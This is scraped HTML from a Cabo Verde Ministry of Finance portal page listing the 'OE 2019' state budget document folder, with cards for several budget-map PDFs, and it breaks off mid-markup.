<li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE 2019 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ednw"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=94113&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="94113"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="94113"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE 2019</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="active" aria-current="page"> OE 2019 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1767499587105"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.6 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141193" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+2.6+Total.pdf/672f7314-0919-e7ac-a2b7-a2fc5ba69a93?version=1.0&t=1553600058134&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141193?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.6+Total.pdf/672f7314-0919-e7ac-a2b7-a2fc5ba69a93?version=1.0&t=1553600058134&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141193?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa 2.6 Total.pdf" > Mapa 2.6 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.5.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141181" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+2.5.pdf/27e8f2c5-49c8-6bc1-69de-fcec6dccf103?version=1.0&t=1553600058034&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141181?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.5.pdf/27e8f2c5-49c8-6bc1-69de-fcec6dccf103?version=1.0&t=1553600058034&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141181?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa 2.5.pdf" > Mapa 2.5.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.4.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141169" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+2.4.pdf/b56aae13-bd8a-9bd9-0678-830eaec33fe8?version=1.0&t=1553600057911&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141169?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
